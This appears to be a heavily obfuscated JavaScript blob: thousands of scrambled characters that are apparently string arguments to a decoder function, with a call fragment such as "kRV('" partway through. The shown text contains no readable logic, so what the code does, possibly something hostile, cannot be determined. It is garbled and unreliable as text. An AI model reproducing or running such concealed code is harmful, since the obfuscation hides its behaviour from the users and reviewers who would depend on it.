_o{JZb(.$8lB.Je9sio6.{.\\ucrxF]_u7JJr6(59.[dLQ!tCPoZF!F;JE{1.!{b3dy.Faddsgt_5F2tdaKsnFKF{)$}1]JFnF_(.}k,aeZF_Ibo0:F-Ff!F0=F4F7;FF.{JEK,Km1}n=G`8Juy9arrKo1rK.1F:b`FJc92Ki3]WS6}K!4_r+]$F,Ks1F9}K2Z2=%416=FF.hJnK2KL1gn]GF7xrvK(90tr0_KL1s:K`!JF0!K?0DKu0.J]Kh5Ju46|t 4zre]+FEK92n5.te6U+\/;{0cK.Fsretrri.=J$KFKJ1in]G\/70rOKm0JKo06]uv.]!FmKP2p96tF0,Wn6aK(1)KK1F]qF}Kc1]9S}3,+e\/F7T$mFlFt$:)D1-i1JK{g\\t)edtFzbsiF,.Kytw_ns(nKF8m".\\p3{FJ0cKo2n4Ftx5`"id16n^J\/[1)K9K:1[JK0!KK208Zt`9}tJ0."nY#Ks%!6uJn2d16"8qKA1K#KKKa1hK,Ke2.J0K 2a3f",d;4s^F\/J2tKF2oKo1FKi2dKi2pK7J1KFFo8]]{&^20K:KJKn3 "2spB]9."gd]9_^m\/F22KaKr3;JEKx2m5Ktg6ot18otg1ttv2F"sY)Kg-;3F]0& 2 K3KrKA3F"ssKB}9J"8d;4a^Q\/g2;KuK13;J)Ke2e5:tE6ttI6)tZ7r}K}mc.n+t.e_R3{_n.t{iuie.ge bFa4d2f+<92FDJ16F5keyFo2ro,K2oF2KKxJF<2a]bJ8_K]a..F[F$FdK8xiK,3b]K!K=J\\230];Z,!i.Kn\'r)ix.F+.oFile|wKb2kv|7.,h[nF|p.(a!|c.Pol|`pFaKkep!rkytI1M.bil)|uksecaKeMi.iri!!Fe)tZF2r+!ts=rKmFeDtn)aKsFoF.(^-]4i]r} K..pe.ppteZ2(2-v4;JJKlx2KF4.J(!J\'mstCd\'xsQ\'F%3] z07e2K:.2eQ}K7Jrs3d1birFC.\'T93i)e_a9F.Kw2!J0K6xKK\/4JJ:K:.]sFi=T=bFm}F,+UJ\'8]"lK(3!]2i(vc7E2(:(4\\)t\')\\)r(K_lat.b1FF.n(e!Fkzp=n!..M]dd=U}p(i!hk{pxn .FM=d2+.\\F]2JiKi.8+J2]JlDs1yevnaeFKe4]]oZ?_l%l]F.Jh)stkNnqzFoJe.tK(51)&hJ,4J],F,. ZaoJ.4_[%F]tKK[)trqlKiFcJFKTF.FFK%4k]4.nF))KFr.Z(7KK=e}3(pKvFrKs41]D.rF=JD=J\\!4FZ]FmJ K\/.!F][bFd]-. [.KJ4f]T.uFe]e_t\']!s++oIwJni[pF]]3J5FNFf.!Kb.ut]FFq_K0.!toF)="J)}J_F\'.!]KcJDKJ.ztJFF.0_s%J]-Kd[Ft0}li!vC7J20:48KQ]K4J?F{JDKdJdFxFoK38.]iJ_KaFTJrKiFcFoKK8F]];F\/9K}.!+vJ.KJ.F+(\'1%p]2zK722J:)99)o{o%.7y.Fiu.F_K%J]K)F0)!FK_9F]E.yF!JsKr.iF]+$..0K.(_J%.]iK=[ttKi-!eK69s]m.s2W0d]Jqv(e!su,FJFa+u.J0).!_ %(]7K)[s5o]J}J}2K]41C_1,!KlF(!}_;.@TKeE2.,i.iE(7}e}1k1y=o.rl:roekf:Jcsn7iKJF2D1},EF.aFd\'FfalScy,ete.e_J92G2a,iuit0n,KP33,,aFngp!z)4F,FlKcFK,4h,1cV*Tl]#e]Ft;.kody$pn5e,+okp,pJ6fFv:3mciJKF79, $)\\(]2,_G.{FJe2F91,rafuFleJg2a05,FyFwl:a1t,\\ysu(.jJ26.]sb]cl.uJ\\6E]J,f))yFJx42,&)sieJw5:,t);F!lFd3yFh76C,6l_ck.joF<f]&b.oSkDh.o:e9yoJd8K,Kl\\cx.8oneepK9e,5FPZbs,Te]KrFa}.4cJw$TF]lrfmnt}E4mZs1T.]Zr8l0.Jp1Zt.Se)drb,eETf]rrnlb.sp,Zb.te%dJd;T;]3hFd:eoKa7.]2r(l<.npLFF.&eJd]Tr]ihKa9e2sxq)JP7J,eaenFolten].,r6arT5]hs_axch.Zo1mpT$]Ks9aJckFFsFo12C]-6\/J.2K0y]b87]?, odtFbJ.ntfsah;22,+o]pZpI3T,Ky?J.2}4F,ZC?t(ahJo8{]vmFd[lvt)nao1JX8l]am0dol]wY:a7),(o0a7EnmKJ:8a]JsFb1z!pf9\',+%"o8Srb\\ZoJ40F,eo{elK(9 ]_hxverFg+m5d)Uw]2egg8ain1x(l_e9ycwts%J`3i,1sJ.to]eKKa9]])eFg.l2vtr#ZoJN5[,as\'.FoKeeFrJl6Z,\/n1TKo_b#r ikleJF7,,#nFTFosb]r]m{e1Dts`rFFWJm8H,\'n(TsKo:KshobJs9(,ei[d,n7[K0l,ai]t5antDJ10x]=t)p9uIo.[S2i}oshotT)F$F(s2o)4(JJ3F@fJ=5+@!J07l@FJb98>JJ,K ,4- 1KJ442>)Ja6J>-J68K>"]mFFIZS)ygoJe][20n,ip)c]a:T9F}TrtFe8Mg],h&dke=T!FMs5b3Mn]et.TnptZJ[K3.,sF{pboikJi-roF!sJptzi0:Z(r1TFr)eQE.m_J44;,.i]lBKc5a,Ea;enKf6F,ta.ef.FoeKF7p,)aKeKTCx0K!8K,!o!.,oFmEaegbtmFatiMA]F,ta9e8.ttfrIJ,0^BF]l,DtylFFt:]t9xq.7F!k"JF3u]K,JN9ss{vl=JJ0{]=Jh,!-aa0FI3n3J>lJK6iB+]\'FrEFt(r,b3J)3F]escbnmpl5NiJt6oBFJ]7(JJ8t]=d f\/u:t(qFNg]f,,enaFl8F0S0lsc)oGslS90e].d.nsmFc]q#[7Fu.Ft4rF[K1,F%.jawg+zKeSieJE43]oFJ:0pCg6_{e{i)n9nKJ=4.]9,mFlJc3F]bZve$tmoCav,ZN]77JJ5K?JJn7[?DJJ9JAt]{,oyxS408>8J{4!>eJZ6)>7Js9o]sWaF>JJ1)Jc1JAc]t#1miSe3,A1];FKJ:0{]r, s@dtJC5FJr46@J]J,)e!doru[eDr#,trrB[2Do}8h4S4ieF.s3{bFmJ73d]yZ%e[t=o3as,FN_7aJ]55?nJ>7J?dJK9ZAb]\\,gaxelbrgbnpi"gnSe36]4,{+loew6nl:apKg5_aeJian+nFJ157]{teX.J.3F]2Z.eKtn[g7],]aaisacPJ51]:FyJq5!]kWtF>J]6NZFr.JF0o]1Wchn2y,rstd1Jd09],hqaleFJ=06ZFoKer:FD!,_a8nKkkpiqKJ}2F20AJ])Jw]pJGJK3F8e,nG4{4aTnrpKz,64]UZn.qK53)2J,loskipJ[Z3(,D$mS(4w]c65]r,1uxZTJ.68J-3 7l]JF$IcRK6v]F,7r!e(m,r.y%[K,E&aaIl9aSk2{0F{rmf=n0Fa(c{.J]$:.iunr.JK7,]sK!3r9,)c,$N):eujy5`F1cFwbZi4d.m0lWr(Jc)rF=bJi!dxitJ3Fg0)?]-,]$Fd)eF,r\'ZteKN\/vigrt8r]ph.cb=eKt)) }St;FzF>4x]e,hexFKf*rKEom.soSs1\']f7g]]#Emse*e3J13F6iF+Eat_r[[e3)}.,_plr!*Fa0T)bFn=e=:J12a!Z2.ge.eX:2,JuFl4T}e$:&^2u1l2.olJTDe5:!^{u4loT&eeNJvhgKF}:1^.a.n2E(eiFsii.slcs8.|lty!rep%nlFtdyNFt%y*al.{rZa8Frn]ew.FpdaxeFa I]drx]Fit!:,^tFRt6C!u#tS01fin4SolFckP44U,eCFwyv\\lK0Je:p!n3.Fb(eOv,re:d]KF1s!f*<x2lE89tt@2as+i.e(T|oK(whd9]F(;.onF;46J..Z\/6=K0S1=_ru\'9.KRJJ7r4F.FKt,=FKFEKF,)4-"JF\'sK!ne]eae]t0r],wF1.BDT=8FFFiK,+T\\.7dZ!_sucY$${JK81"1F8K3Ke,aFF=},#6n1J,F2=[F- 7x]F,F0K[=-J71]J,uFF=M20Js60Ze. dtQJtiPH|ee_0mJ66)Zl.WdKQwtaPFFr6u]F[l7_JoFr_]UhFeFc=J^N\/6Fb;,VhFMJK3K87,3F9.JD(,0K.F0FI.snJg1y)r$s;(.`91KFE)!)c_e#._3mZ.#eaci(ZuKy;dn_e#1FvJpD.1aK(Fe!K%gowSFbeZw),8(v7rFbeKFKmsa)i8ex.FJZF.n!.10{^ti,{8r]_ZFKl3F9(,,f,hotK,`8}])Ze$.K-3d1])e!!esrxhgjg2^)aFt.:-h)e$9K\'2`4v]i2 )-}8)!JF$eG)R3u)1sHdKFD}1a{o1o5KJ\/K=FJJF!{FIhFsJgl_*ue11(kx9F=)JJ!ueiamlewtVJigctKreJZ2e]+)NF)srt(i:eVuF(JZo#h_7*59:!KF.sK!!tolKF_.3tsxn.gFFk\')aIe)},t0\/0!F3JIKK2g)n_]{iZ+K[6J]9[C-\/4S]x_n3lF{6h]nrc]=Fg.=Zg]2;oE}esJ06r]]J9M_xKne_43i1$>oMJ+d2$ft`I&FoKuo.1n!o3p(biFl0[,Kv2}b.(obKS7]10.2+F2JKKi+(bFe.1o>i,i)a E2e}tZ|0Jro-imiJa,Eve,t)!!a%gFt)FoF;Fn}F_J#n_K;x-"6g] }y.K>K?:JeK(FFs[bfZl()K?.ad7FKK-KFF]_T#sOF]1(.Kc..d4FdKJK!F=)oKsK4sF,J*t_.3i|)b{FJ(aK sK)s8K.e03{rIf6DnKe;F\\_m#._t}=.>owKiF04)10"FKI._do+C\\e2u])J{K#F1F3s5_$?1mJdFag$w!e?dK\/Fic,i\'d-eg(;Ko.Fd:J]KgKKF[).!!n}_ :f_9mv.x0i.!__uKYFysq\\K\/iu(Z2|8eF2&e.Kgoh=f..ueJ)]_|Uq.aZZ}{{m,08F6F{b&,oiexoommccoF((K2((vJcj8J]:)0KiZKJ5_(7{\'FeZFK.)siiKt4gJyn{tRc.wZ3}e}K)0K!FmK3KJ,K-hfwF,)lF.Fe;}I0JlKmFb;f&Fh.w.o:plFm,12FJ{Trb{)+d!F3ZJKsFF.lt_F.K.J)K#F=;]&"h.w)o pdFd,12n1.>7m3Jn!tVKFlK]rJtirc})v2|}#]_c$gu0Fe=ee!4ssjt!.,F FK$5ubFJFr)u$4Kf349],e!6}]$ru1FS.(a3d($]J5K_s1)F5=$n!([2;6-F1 ]2;.V:eu1)]85Ms_Oo] 5{$K!Q?0elxKFo4o5gF$K,KF.,wFdJhtu!oe5T$)!K?FeSxeF.4,6]FrKHK}.c@o5a$i!_?0K{($KyF.K5.es0o))I!5hFllrxn1`.7cF;KlKeFJK8Z84D21)!F_.JFc(F.siKO3]7ZFFK.KK}_o*r.-!K[.8+F)0={ dnFAJ!20]J.JK]`F90)K!mhKl}r0n9ju5e).!)i!lK+9_)4nse50$m!6cw5K$L!aF0))}_.!ofKK7e19.KFn,Ku6y]d]_.#F_ax7F,)wK_Kis,JKK%KpF{JuKFK;.=@KFrKFs,JaK3K.F1JKK]K4.S@\\;eFsF=}={-0g1]{FTKF,(,KKF7KEFFF1K:).!sixtZrhj=3]FZ):fKF|F]K])e$.J)KeFKKa.Fs2o7))!siKl_n+J(1eKn3794,FfoXa5d=Ftd)]*f.F!MciX31r=04=FF4#]o(cFaFl)KF,F1=}.!uCrv(:0tFn0 2iM&LmXF7`=uVfMc.lfbr]t8FFE_KKZKFeK]==F1KK)eFor[mvvFCrKvK_FC}=dnirs!(KaJ$_!9?(t.)x*.._!_F4JtK K=. @!}fFsF3F1verMbKJoFK.feMe:=F} ?KK6(2K+F_K0FJFm)Z_J#l_%*J.5!]cltKIxl!$!!iVt}JJB6Z]x_,x.K],)ws5v)F0!4:8t7){=!f#s_;F2F1F)=oViMF.ofkrJt(F.$-]Dzt8.FK1K{FJnaFXe$e]3zKYex,K0F F!$\\aKXp81{ge\\.l_i:7$ aDXr!Z.6))!bo$e (eFml5s0.eFZEse =tl0Kt.i-Y430]FtF\\$naitci-P0lamF8vF=1a{.Fu=veglcsn.KF}E6e).5Z,(K..n,d_ZeFt_2:={oonsF.[F)=paFstIFt._y:F1F)-J`Ed9K1nFL.(.m1K0JFn+t.w1Q{lJMl3_K#](\\[p.)n dJ-.$."F((6e.eFj)+F_9}]tFh$,lE87\'FeI.4i@O ]))FJzFJ.teee,=fe\/t_)0*..5!\/[t8}$al@!so&uK(2;)4f5E$qt.p]zro,a4aFw*).bKeek)}J}i}a)J!on!S!0&1.K$K\\,KKaFsr4mnv!TFFi(}K9F})!)J.)0r]o_FM7sJi .ZZ)F]+]\\.0T]iKeFeKJi!(g6a=6.3guhCc.&9.`g\/y[nZ]i{EI(l(t]p2zeonaaaCw8)Kg]K\/F Z5JR06]4#]1 J_0 ]K{sKnJK7i]FK}3e9i)l=K&loF)J1\\}_))ReuJYFynu8F[,ow$|l{iF-K]va|.#i_bFl=ZV=e_0K]m,09esl))jK5r)2|reJe)1rFsF;son1FKI7dKx(F2]ZxF;80.91!Fp=n=i,JHF%.thEmF)4=IoQs4nnF[=KKcJK0!Z,$5KJ4l2])8J]403:)(!f]n)KFcFpt$e6..iodJrez9$eKo474]);$$y.clbo_&>.!FGc!iu.ZFK2):F"ope1Satr{$\/-}K)yRt*oYmaJu)ll(oKUFJ):_63F5sJKKsFl, \/,$.K;3F8Z)rFM=ctw,C9Z])|].4FKJi7b4$..get!ain)aFipawwkrKeK)gFF=bf)FrFK?&+]EC]rJ]EF1Z?{+K5e],FT]gJFE01Z[F\/K.3osj.FJ:+f5u]9s{]5]xF00eKnFt1nrekfKeie2KE)?_1#t_.>K!=GF!oaan bnF,(FJ)FwF))fJ\/K_6b1F.eiesna;c oN.=.0.(r am)a_0x_ Fl=aKSlbneFu}gKs!]_.ot 2mF2...11K!=jMq#eKy,a)sF_6xJ7nFs ex=6T3l[6-24$Fe$$.)u;r (.o;t;o)s5!dN;s.!5FLs.!eeFe"t]rl x!rrugFe}(w-[092eea]+.,_;x`7Z espo)TFoht.p2bo ii9.]aet1(b-FK#D39!{1[r1n[(0T2)D01 0c[c20J1[;0-[K0FJm[ !;ohgeerl,s,(7a;.JjDiy(.-n]3 ,Fks)!Fosf3g&g!y0Fo!.ubMJnhC,a{.{p:FKDKfgults)4 e1a59uF *!.e:.esir6o\/fmg1_n 71,!4uNg.syedCKlsrK J06u41K 0DE102pJ}2eFa.tt^r]_ex66.u]c%w1)sc}nbt_ed0K=]i\/t._,xJ ZoyJ 9F],_1FE!toseJCDa]sKtsi3J61 1K2n)pJ 1) E1g4J)KJl1w]\/Jp0]2]DKf]n(tlon(FF.e5wte..icl*xa?l^aykootptk pSeieKt=r7 l[00FK! K!KcSive5g;_txi64n!.,sltFZ-.;p]u is0([K1(Jt[V(q\\\\etM,n1I|oa(Knnknna=eJU i0i12!uCct$aL 9fT!%6.81.0f)n2S`z9S.y(e}ovw=w r.a!e=)V>=. 0)eseet2pFoKsmrv)e03.tJ261]l_eJJ00];_{xF KCu.(_.s.I.pFoes1rn FttFKtJ!]t.r[_axF$KJn0x2K!0aoh0f#nrF1(r0!2xs$.$F6Syb9e3uj1J.oJu.! 0!Jo}fdg[FJ l6F8{.ZfhnuD$f1u9ti.KK42` k6K1:J, 8.Egdt3h,uVr.()012F.}.,ttptoJFJ ]n)t!oK(-`K1i{J3,1l>-]0!le o,e_gJ_4xk63)]!atDr"F- _qF dF\\sFbdizgs(F 5F94W]e(3)1JKDS1F @ql $ZMxf6J q1}9nW| !x!a9se,|to.toFyKgpm_t1 )xF7F1w.JFF 9e}=fJ}6,C2a!J. olasgJ! rs[ 9uO Ke2T2nKFi0, tWo2tJ_[) (JK1= (utcKwJ_hx26tFer-g.ste; ecKi)n0)KFi Koek.FK -l7e)e60d012,!}sFmbZ<(2)l oj(qMeUyl_lFJt9ir=! sFJ=F0`2Ja.srFF  =1\\4 }o1(oex.n_v{o))+6\\i+;\\48t.uaFtFv6FZ) h)s.!F]F(= nutctwv) i:(JF([S0(22 ]\\vse(W0e2]!Jird7FK0l i!zn.F  y!eo,pfdeF. CFJ2s7J gg]y:F7 ?iF.1_F]F!7FK,&0(2= "==\\2 resu_n}epfl -Fnr.nlrdSy .!\\eCC#d[=n}K.$Fn.\' .neJZ 90a{n0b2XltJp6}!mn]eJ.Zf1_exJ c]31)Jt3= ]]r0EJ93K i]]3!=L}f K-.0J])F%eeeyt;yoJZ1F Ki!eFavilaaoJ {!tl.c F) Se=uFn6ea!e r\\7tKl..5 ocln2t.e FJ ,{ua).tFo= s5[a JSb dJM17t.rzF] J)KqKtfmeFf Kox 1hr )hv ]FC. .F1,!7]kF)0K _;%ot0]2J )rgpezJcen]fZn(Fe(F{$ aFn3Z.1F] e,F-K],+T; ;.\/!!_(i-J 6FaC_ JeKFC \/%5 lFt 3Fd,:0a2. m%l .Fi.K BF-2!Fy_cauea(n-$ l%F >Ff.F -FL]K F0)? `f d[5-u$ti0t}i(n>.a)4F0.2:p-6 =F- );IF( "i.(FFe d_63D .]lFl K!+H\\ Foktob1 c)}ilhFsoeta2i0a,o6(taZ.eF0=[ fe.\/! K.}Fl xF! S;1fKFK F4\'!eF31}_muF9k!e.2c+n.a8(O =lscfoZsF{tSFieF,(pent:F_ wkrpxqt (mFt?i8u7e=FC0}[81}.fuFixo2FwE3 8af97FF7= O`b9.FrDem8 iaF1J)\'!qd$Ce )aK1FF1.F3d .!)eegKh{FA8< _{F.29I.aF: o2tEm9v!"}$lbeee] F{KiJ9_FF;1![o)aKti litdFw[!t=Fe6f(FEI,e" 1$V\\DFFE)1e m{=eFuKnEdscKmcnb Ku?M\'x,np.!r!mKv! cousD.F$)!rlosis] ..Jlas3((F%1k.&n.v=g]tF \/_<!eoputall` xyeoprK.w_ou_11rJy]c(l( Kf.FK futpK F[6 Fsed=b)r2oltioFbK 6!KildF_J.fu6tJnFFl)mFi.0 Yacett)F+,$(6vZ 1F2D"_4{0 *p1otk .gs)o3 1F5 iZK Jabsd el!sF !F6 )Fr taFeJ 2Fl ]vKnn xe.eE iunr  !as.e FlKil _w]nb "sNi. {!Kll .4 ]` Kx,7K 0h+s@tsoF 0iK(imFn( penu90f2l w.]91=".O 9rde{]F.w K,Fonixee ,oFtdt,pF &&1eeIie) CtJrKtxv} (nKs)6\'3d v01[.d=t2 Z.J1F{!fA K}).'),kRV('(oF99()gJMgn.tt&IV1))FIJ.Z]l]Z6oy:o,eN)8.Fl)JKDK@eNa7KeO;Cr{)(ure8 F]]I;}iOxc665yZ]FY}e.4.Ege.Z+ xZKa)(K oo:JDJ.Z:_CK5?X2]lf=r]z13e.!)FF.Z=(,A;ebF=iwZ.M<h3eZ,e\'}.HKZZyKZ."JJ0}(J{nluhK_l1_ZDZF_i\\aKF;(F,ylnq9)mIMre0,.F7Je3J5]$(,!=Fd5\')Ja2tmJ2.4te.N7F.[aZ7:J!C,=K!%Esuc,9V_.1Z_0]2J|F]QZU]Ep{)]J}*oelF(i1;-83;\/Y.rn@#)e](K)]tZ.5;=ru,3.Z+F.ZFd,|WJZ6"EC(t|ZntaS)oJ[eg_]&M)n 52id2LiolFrhJ.NiKeJ!((4 l6=,0eJ?810S.01$x[.m!eaZZ=7[ESZFZ=Z" 9J!J(oKi2o.{8y_m=%JK}IT)nle; JFa).+.J.{"Ce=F7ZF_.JsKo;1 0ZpZe,b5j79F1K+f<J;s0{vK}[nr1p".F0Z_f87_4JretJg7J(f_J0!:OZ)K+!Z8ZKsFz3XJ+oTZ]5)dX1}=Z..7deo>b5](Z!)c,Ft]0!))Zic]o8aE.ff[?)1e3k]7lg;KKe]]k#.x=FZ?FerF 2sZu!!7bs,EJJ,ck{h02cyddE.t$]{;dDkpJFaKzM\/J0.606*@Ftdn]{Zash N{Yu#mram(7LV_Z.)9}J. ,rZFKKs9.Ke3eqF.JBK9)aZ(ZZF.ld$e6J]#1.&,pJEE ]]3h}N.rn."t.Zfbree\'eJZ5)7;]ifZ] Z{m6,8Kj,g19dJZ2TZ\\\'&JF5Z6c0VF 4^FFZF6vJ2].d)eFY=_*6se_]eKt(so[]ZrK.l.Frt}Z7(D%6De=FnK_FFlK4)ycFe(..m!$yFJ;FcIR=Z;35.i_{{]7=vn^Zvus9FF:iu,] o]6FuZe&3e"3 t!rF;+oKJF ZeJ]FY(iK!)%K4{Z=XtZ!eZT1k%&!eEJJ0lcs=Ze3eF>Z1 i=Z4. ay=o!Fr+;Zs!!upe5bdk1-,Inuvql 3olCaJ.m.ZxJwKT?Ji{n>JJpZJraJJEbhO19c_1!4)SiZZ.H>ix{s1hJZJP.ZF2\'9J1are)C-WJtea@+_F7.:!I,Z*$.` 6wFJ$eZ5,=nZEFt,lF9.9F7TF{.KXsrKuQ)nPfpJ1nR5gZ e.hsXt{&!9"b2FrNJ4zeJd_m)9(FJn_e-j\/nZ&)eZD&KaI1DZ7uzg{X{0]7K).}ttC2K}9i7tZEDF1FnF}Fe1R.79p0a)+J%]Z.\\FK[)S])F={.Tv\'+9iu4"n.e.J4uZMe%K=tJ|ltZ),tKE5wFJI*KaE2!]F,Z_{)&a}7a5tJ^eZ));(nJ\\Ku7Fr(JeFJ co!}c.`89ZKw@qoe $KJ\'_;.m(xti;ueF.$1Jd&la5;eSe5ie1teet<_t5y4f<s.2)!c&JJe 5JJg7p._,o-o5.({.KZ]iZt=e.6rZ]J?})ek.,&F9;i1gu,F1F3KZ)la1NFh!FFeD1:Ks0a_J.\'JNc1Fp6fane%t)FetZnte;G.3E=g4)h3}aL4X62=o,};{oJTFXI!KaEs}vzF3mJs)J.=eJ_|0eQxF\/6mn=o!JenilFoKZ.p.moF0_KtJF 5 {)Kv$8u0r)qZF3g2.Z>Int]>6]{JeFFI.0]_6q)]t\/0.tZ_c[_=^J.cKK=r.oF]0 ?]Fd))Z!=K61_it04nJ)le.A:l  J$Fd11t.7i2:(Mree6y.r.JY&=|%{4te9tK+{_XJ4siY,ZF..TIKZ?d3h!g()Vr>K7F[Ji)eKGsc.wyU4f!t:9rFJ)E.F)F.$+"RisF}]sP;;,KT(.Efm,FKKrqpKUnFFdd)]e1ce%!.;.s056FZ.J&72:CJemDF0=9c62Sr)b)TCFKy.3)6FJxF8j_]=aFeC_a1_)seF.ts5p)])-rK.xD4382)(7 JiKhK+.eD2.a!7_FJe veu+l`Ka]KJE.(o{Zy2]F8o]i, .1nt!tZe2n)b. 270Ue.w# 9lK(ic5iv{)u }IFZ2q00:h.6i);asZ.!ZO 9,ee"FD)F?EQf.1f- |FZcJ).2Kwnp2)jJBZhF{dWJF (5EsTt16J=)1f9uo.earn42=#}X Jn+pFnK,}n =;4Z4IK3FRKsFF!+e"ni\/l0_1eKuFD!!C)^wi6 isKFgu.neaKepsZxoJEr(d1t.1m6ZJiCB n(!w} ]D.f==nSS3Fe?.sia|F)sfJ Z.K.KZXte7]+[1JZ?ZZ=().$H.=7J>J5`FFcvFF)s}!G.1(eFFF.[F%))4]ne1EP xIl4]FZIJrFDpF)2e-a}!EI]8KK]`.h)3{KN4[Z!!5elZen)[Ft:iKrZeeRg4]@KD.K]!C.>P)+cdnn]9I.!@&$=siZn)]}|)_}(USJXJ.]5`)V.e_oF61qE!&pt={K K_uotwc _K%Fa=2TZ){ZfajKFetZ3l<FuSaK,Fi!1f))F11F19zF ` ],,..KZeA)Jt.Zv.sZIK8te_23h1)){61!3JownoKK0ZFZF6Fg\/FJJK6Dt).rZ%F0:\\K[)\';V \/c`2&.ZFpt}0}.93W]ZWJ.Ma5F)ZKs{)ZZ]oF=0b.m0K.][>5O){FKe&ic{),!C}9.eJ9fUr .ws8Fe$$K92FC1JJ(S]!,&a Z"Kx%+iu(e} .K}air052 KJ{.Fbe{U!oeK F]t0(5)Z ),ZDK.>FfuOd1KZj9rZ13JS.1l!]eas,FU!,D=E2eJeeF"1=-ap2ZuFD;8KZ\/_5HFoK]9NM.1ei}2Ed.JJFFKEZ 5,Z](1J.t]nF5E;>F1J]mr.K,oRvZ=QlV9P}F,ZZ(c0of2JIJ]J#5 `9k(69e=Z9o%Zd.tKJi4. vtX!J4HZ3;Zf!ndE(?FbK.iP6eF](]&l#yd,7>1n5:16K{CF9}!Z)xJr.=F1(K6^)]15=6(4JLf.Zi tgrFwu K;)knF9Fe&o%|{)X.3s]$OJ3fV!eunmFC%iD_Z+9eF6rF_!5RJ_.2i!JKJ=E=4,:)7ZPa,1ki(FJ}.n>]FeH.iF!cK[KZ:rs_]JFq.t!JVifge.Dk_)iri.e8KFsrEmpZmK0JKl]sE9<K}d)][1 qepX(Zo?K4t;,Kx1.M!!tl=Jp _X(=.ed[F)FK>i_er-F])Jib1r 7JDKunZ(e65y9e fsi9FeaA$JKoeqhF;oa)l;5g=00N$E5FFFKE];K8e0[HJ $;ecZKJ 4h45]e;d2kJ4X.Z$1&i9n)AJ9"a"F7{K)=k\'#Z=gFo)qJ2jvs{=[_et5+JDZ|IY6.zF0.=$F=ZF?seu#6ba=eQD\'!\/9)RdKr944!%A)[P&gnc1=ZD11} .ZK)!Z6.u.1d?(==MStrFe{3Z)!FC9#].Y0{TCJB2we95$i\'Gab=F,etTZ&J!ufFJ)r,.aei0FKF1F=0eE$Fs0.Kbl]3@{I}n]1ir( FV(]F)rin3u}u;}n. FFZ[)K_}ro0e.yZ1K!wtKZ1=-.:UD1]7J:J08]!$9x  e?h_}Jl*=J)F6rt.KZsJ1\'n0guCZ55aKKGeK{a7dF7fnZaFcZZt.d"y=[}(.+.VdpeeZ;_KHutrKK@tel}ZZ.Z)=Z.JEror; F\'3.o( 1Z}FJd"1,4,;e0h(5J*K|sB| Jh^FyJDjF)nyL0"^eK7,oJia$7_]vF\'=kx}_bZF30idKK= eF0K98t(ZZ+JFY=m .)=JicJ_K$ !(FiF.[s0860F5xv+K! fZ;=JmFFi.r.;*8J7IoJnTJF Jt]JFEpg F2r8 i.e)CN1EF12=]f:621&meW.e"d1FKh!W]e)h0o{0i$}J.)Kk !<-1-K 1JxZ>JKKe10e _abo$6_w]ne)v!}=K $".}.F._(eeni.3+oe]tZy1_3eoFi([1$Gx3dG8tFoh!yZ3)nZilZ>JKK_F1t .vPIc 9:6Fid(Je!J,]iM619_JK }mp6pf17f)VFd7 e F;aF37. 0J\\1JK-!.Z]F[.Tlet ;KDV4n!}Z Q$;0a"ci=rtFiF2gJ,EFF*9hZZK,e!c|e 2e]J}K_fJioFJeF.-K}0 SaK!)D;9Qa=2onC%pa%(F\'^Z,Z1.FiKKZF(FK"iFlqU!(Z)W(ZZn2.JK%]_t3F6Z|,k.2*FFe2!0oZ3D sjE1.D$45 .)FkF.KuZetD](q[2BZte]_>)F;39r),.gW,FJ;3Jn6F]pyJpu6K0,J93ae]r,ks;m)aKZ(ZJJfr395i<:ZW6+{=}T5;)DoiJi.(B;"][)u_e9D9rJqTF.)7ao+6990\\]Ku:e%Z#:;=}rZc1n19,dent[2,K=!1{7F7{ @dD; )FEp4.2Z*m!6SO,xJ"NoFd E\\!iak95JZF6c6p99DpaAi_d)},aFl.Eil.FeFet.[4s9c,lySJni!.F_lZ=F\\0JZZ9_.9.dpZKe60e1Ga6! 1( J1Z)p]F"(JF]+%YeF(+>={(J)-EK1|\\F=a$F=WI1&,kF.K.:..)=I.Jq]ie3Yi0TJ]!eKJtZ1eF}5ZJ(%uet03F,]JA9EKhr1 ngw9rfF. K;u}FwX)Z#Fe\\sdu|E.o_F}]6t ,FgT}>3gFZ=5aDT!0En1}[vZJd)KFcfFFF= Ke,)Jc4\/ K6}e4K1TiJi0eF}e9Z)(!3FFkiZ5]O0Ie9FF*S]Z)..8eK![hSkBp;7KsaFJ].k!.r}a3&\'} 56a=rfD[[Z\'.}%TM\\-sfEeK0uK1.YF[ZbeewI-,.J2,s.krXo1.EFF=%_EZe6Vl qJi)&)|ZsFS!snxK.Rl54!}:WanF;Kt 0FphbasNO.%J7AJC3[e[w&Y]}632,JDY{tDdFpK.FVeK6Ewio pC6ZJ.(a]03o$,.%5,FJ2]K(e)Zh)7KEh=8)Js(oo FJ[ZrIZE0(.m.K!pK)nx+t0Ci.5aeI _ZJ;gs$Ff=n5N^7t[Foc4)o0 ZntlJnJJ21ls_(*Zp06AE14.,,K_Z!B0].aF,F scnJ,x.eY]Ze)hvO)eM)=;m[00]Z.$,n4uptdsm:J7eJ.9TF;pF 35[F5hZZZYn1ti2_8ZJ=\/J!ZgFk6bne{BF_J<,QF);d+eq=JkPF8ZrK()s]vZ-Q]|5G!iorfKs]iKlK+9JfK9]dUFS1l.vZKFp}Z=C2_JrXb*0n+]"xIo%Zd}.2"z:[)*)Wt1ZuF%_ ]5s5p,f]n&4K&)"t))!FZn+Z8FZEKje228Z])J &4)J(K4;4=Sdt,KF)0ZJn_gS84i;eFkE8nI$n){[2.!ZwM(Un?ps}teJnt=p101]ScXeJZ|67r=v.pFsJ,%r>!(=t)FF.JstJ][EFsj eK8dee|1.iJEtF_KZF=5fkNra]\\a1tFu_Z_e(1n9FFuK\\nKl\'H11!dt[;apd!31$Ki]iKu6i 1K]aZFkuc=*)TJ\'D7(:heK )4HI2ZwlTmK$}e k=Dvq}6 M.{FJ.`+u]]2.4Z!G.ky.;w+6!ZgJ]ZeFrs=}FE6K)aDJO)1JZr0.e`eNm&e8F_<F87iJ_;vMKZFKepdJa3l)56][sHx.3\'1C60(glFbtmFt .K5="Mv4.)JwF?Fsl=-oso7{Z;]031aZsDp3L1.Z.t`Sd.,{Deg\/,5FK]|e1K)f9.){6N.9KJiDn}]Kn{F_}13kJ$I)1eFKsm1rZ6c_(f5VF,0KJ).iJcs9a0x.=FFu;neKrr];J);J.=[JlregJp!yt)&0&!Fre\\_EiFFFfKKo7$sKp)nof97r2p.Z.$W>J)WclFKK W5Z5()^&mM.N$Z4)iTe]2.t,ro*!J{J[)FJmX.F1|nJ1.nte,FKFaKovw^iK8t,Z 